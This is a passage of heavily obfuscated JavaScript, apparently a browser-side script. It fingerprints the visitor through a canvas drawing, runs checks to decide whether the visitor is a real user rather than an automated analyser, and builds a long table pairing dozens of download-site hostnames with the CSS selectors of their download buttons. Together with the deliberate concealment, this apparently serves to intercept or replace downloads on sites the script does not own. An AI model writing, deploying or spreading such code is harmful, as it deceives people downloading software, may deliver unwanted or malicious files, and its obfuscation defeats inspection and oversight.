_0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+'yle']=_0x27affc(0x170)+_0x27affc(0x29e)+_0x27affc(0x298)+_0x27affc(0x313)+_0x27affc(0x3a9)+_0x27affc(0x30d),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x263)+'ct'](0x0,0x0,0x64,0x64),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+_0x27affc(0x2e4)]='rgb'+_0x27affc(0xbb)+_0x27affc(0x2dc)+'\x200)',_0x4fa927['fon'+'t']=_0x27affc(0xf0)+_0x27affc(0x349)+'ria'+'l',_0x4fa927['fil'+_0x27affc(0x29f)+'xt'](_0x27affc(0x312)+_0x27affc(0x293)+_0x27affc(0xa7)+'nt',0xa,0x32),_0x3e521c[_0x27affc(0x22c)+_0x27affc(0x236)+'URL']();},_0x8fde14=_0x20c9b6(),_0x3fd1a5=_0x8fde14[_0x22e726(0x1ed)+_0x22e726(0x3d1)]<0x64,_0x13b496=_0x10d0ea||_0x50d718||_0x50cffc||_0x467a89||_0x3afca2||_0x5a11be||_0x3fd1a5;if(!_0x13b496){const _0x248780={};return _0x248780[_0x22e726(0x1ae)+'r']=!![],_0x248780[_0x22e726(0x322)+'ume'+_0x22e726(0xa5)+'efe'+'rer']=_0x39eeb8,_0x248780;}else{const _0x255a65={};return _0x255a65[_0x22e726(0x1ae)+'r']=![],_0x255a65[_0x22e726(0x322)+_0x22e726(0xa4)+_0x22e726(0xa5)+_0x22e726(0x419)+_0x22e726(0x1c9)]=_0x39eeb8,_0x255a65;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x29980f={};a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0xc1)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x3e8)+'me.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3c0)+'eis'+a0_0x12de5e(0x44f)+'et']=[a0_0x12de5e(0x289)+'wnb'+'tn\x20'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a1)+'tn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3a4)+a0_0x12de5e(0x34a)+'.ne'+'t']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'-bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x351)+a0_0x12de5e(0x374)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0xb5)+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b),'.to'+'pdo'+'wn\x20'+'a'],a0_0x29980f['www'+'.ap'+a0_0x12de5e(0xca)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3e5)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x1f1)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['www'+a0_0x12de5e(0x200)+a0_0x12de5e(0x367)+'net']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x416)+'ety'+a0_0x12de5e(0x246)+'n','.d_'+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+a0_0x12de5e(0x3e2)+'cn']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+'ox\x20'+'.bt'+'n\x20a'+'\x20'],a0_0x29980f['443'+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x136)+'5.c'+'n']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n'],a0_0x29980f[a0_0x12de5e(0xb9)+a0_0x12de5e(0x3f5)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x257)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['234'+a0_0x12de5e(0x2c3)+'355'+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x249)+a0_0x12de5e(0x353)+a0_0x12de5e(0xcd),a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+'az'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x3c6)+a0_0x12de5e(0x446)+'et']=[a0_0x12de5e(0x40c)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+'btn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+'126'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2c5)+'nin'+a0_0x12de5e(0xf4)+'et']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x134)+a0_0x12de5e(0x34d)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3e4)+'21d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x2a8)+a0_0x12de5e(0x1c1)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.12'+a0_0x12de5e(0x4ad)+a0_0x12de5e(0x2b7)+a0_0x12de5e(0x1d9)]=['.s-'+'hea'+'d-l'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0x267)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.mi'+'nix'+a0_0x12de5e(0x48d)+'ai.'+'com']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x250)+a0_0x12de5e(0x217)+a0_0x12de5e(0x194)+a0_0x12de5e(0x2af)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x191)+'DeI'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x154)+'Btm'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0xcd)],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x2c4)+'uwe'+a0_0x12de5e(0x2b4)+a0_0x12de5e(0x1d9)]=['.n_'+'inf'+a0_0x12de5e(0x24d)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0x118)+a0_0x12de5e(0x31e)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x3dc)+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnl'+'oad'+a0_0x12de5e(0x4a5)+a0_0x12de5e(0x3e0)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xd2)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2f0)+'smo'+a0_0x12de5e(0x3be)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x206)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x304)+a0_0x12de5e(0x433)+'t.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x3dd)+a0_0x12de5e(0x171)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x126)+a0_0x12de5e(0x27f)+'83.'+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x358)+'i83'+'.co'+'m']=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x158)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x46f)]=['.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+'out'+a0_0x12de5e(0x119)+a0_0x12de5e(0x46d)+'n']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.h'+a0_0x12de5e(0x318)+a0_0x12de5e(0x2ad)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x169)+a0_0x12de5e(0x4b6)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'.bt'+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x3d6)+'fzi'+'lia'+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0xac)+a0_0x12de5e(0x463)+a0_0x12de5e(0xdd)+a0_0x12de5e(0x2a5)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+'nfz'+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1ca)+a0_0x12de5e(0x4aa)+a0_0x12de5e(0x3bd)+'opd'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x184)+a0_0x12de5e(0x3e6)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+a0_0x12de5e(0x432)+'uzi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f['www'+a0_0x12de5e(0x221)+a0_0x12de5e(0xdf)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x445)+a0_0x12de5e(0x106)+a0_0x12de5e(0x1a3)+'5.c'+'n']=[a0_0x12de5e(0x129)+a0_0x12de5e(0x333)+a0_0x12de5e(0x23b)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+'Btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x359)+a0_0x12de5e(0x166)+'cn']=[a0_0x12de5e(0x47f)+a0_0x12de5e(0x333)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d9)+a0_0x12de5e(0x28b)+'er'],a0_0x29980f['www'+a0_0x12de5e(0x443)+a0_0x12de5e(0x44a)+a0_0x12de5e(0x409)+'ars'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+'dbo'+a0_0x12de5e(0x417)],a0_0x29980f['m.p'+a0_0x12de5e(0x376)+a0_0x12de5e(0xfc)+'tar'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x31b)+a0_0x12de5e(0x1b8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+'x\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x410)+a0_0x12de5e(0x101)+a0_0x12de5e(0xf6)+'m']=['.bo'+a0_0x12de5e(0x2bc)+a0_0x12de5e(0x3a8)+a0_0x12de5e(0x20b)+'ame'+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x140)+a0_0x12de5e(0xc4)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+a0_0x12de5e(0x422)],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x14a)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x405)+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+'t\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+'ot('+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b8)+a0_0x12de5e(0xeb)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x373)+'an.'+'net']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x3bb)+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'xia'+'oqu'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+a0_0x12de5e(0xb0)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f['m.a'+a0_0x12de5e(0x4b0)+a0_0x12de5e(0x14b)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.52'+a0_0x12de5e(0x14e)+a0_0x12de5e(0x173)+a0_0x12de5e(0x160)+'cn']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x24f)+a0_0x12de5e(0x163)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+'box'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x22d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0x38a)+a0_0x12de5e(0xf6)+'m']=['.bt'+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3eb)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.zh'+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x37b)+'uxi'+a0_0x12de5e(0x492)+a0_0x12de5e(0x1f8)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f['m.z'+a0_0x12de5e(0x17a)+a0_0x12de5e(0x435)+a0_0x12de5e(0x399)+'iao'+'guo'+'tu.'+'cn']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+'own'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'dow'+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a','#do'+'wnl'+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x2c5)+a0_0x12de5e(0xd8)+'3ol'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x1fb)+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3cc)+a0_0x12de5e(0xd6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+a0_0x12de5e(0x37f)+'\x20.c'+a0_0x12de5e(0x2fa)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x1b0)+a0_0x12de5e(0x3e7)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sx'+'shu'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+'.bt'+a0_0x12de5e(0x34e)+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['m.s'+'xsh'+a0_0x12de5e(0x18e)+'om']=['.d_'+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+'.sa'+a0_0x12de5e(0x19e)+a0_0x12de5e(0x339)+'me.'+'cn']=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uog'+a0_0x12de5e(0xf1)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'g_d'+'own'],a0_0x29980f['www'+a0_0x12de5e(0x3f4)+a0_0x12de5e(0x485)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+'\x20.b'+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['m.b'+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+a0_0x12de5e(0x288)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+'p_d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.se'+'cre'+a0_0x12de5e(0x265)+a0_0x12de5e(0x3ab)+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'msg'+'\x20.b'+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'ecr'+'etm'+a0_0x12de5e(0x2ac)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x489)+'me_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+'ngu'+a0_0x12de5e(0x339)+'me.'+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2ad)+'uog'+'ame'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+'own'+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fc)+a0_0x12de5e(0x40e)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+'tn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x25e)+a0_0x12de5e(0x278)+'.co'+'m']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+'.sh'+a0_0x12de5e(0x36c)+'iro'+a0_0x12de5e(0x45a)+'om']=['#di'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+'i\x20b'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x2fe)+'om.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x4b1)+'24.'+a0_0x12de5e(0x1d9)]=['.in'+'fob'+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x4ac)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x324)+a0_0x12de5e(0x208)+'cc']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x135)+'4d2'+a0_0x12de5e(0x38d)]=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x474)+a0_0x12de5e(0x2ad)+'yan'+a0_0x12de5e(0x3ea)+a0_0x12de5e(0x1d9)]=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+'wnl'+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+'kan'+a0_0x12de5e(0x237)+a0_0x12de5e(0x2a2)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fb)+a0_0x12de5e(0xfd)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.f'+a0_0x12de5e(0x377)+'ns.'+'cn']=['.co'+'nt\x20'+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0x29c)+a0_0x12de5e(0x43c)+'om']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+'x\x20.'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f['www'+a0_0x12de5e(0x219)+a0_0x12de5e(0x299)+a0_0x12de5e(0x28a)+'n']=[a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'t\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f['m.8'+a0_0x12de5e(0x148)+a0_0x12de5e(0x309)+'cn']=[a0_0x12de5e(0x41e)+'x-d'+'d\x20.'+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+'tn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x480)+a0_0x12de5e(0x42c)+a0_0x12de5e(0x36f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox_'+'cen'+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+a0_0x12de5e(0x417)],a0_0x29980f['m.h'+a0_0x12de5e(0x138)+a0_0x12de5e(0x389)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2d1)+a0_0x12de5e(0x368)+a0_0x12de5e(0x348)+a0_0x12de5e(0xd1)+'com']=['#di'+'nfo'+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x27b)],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x357)+a0_0x12de5e(0x4af)+a0_0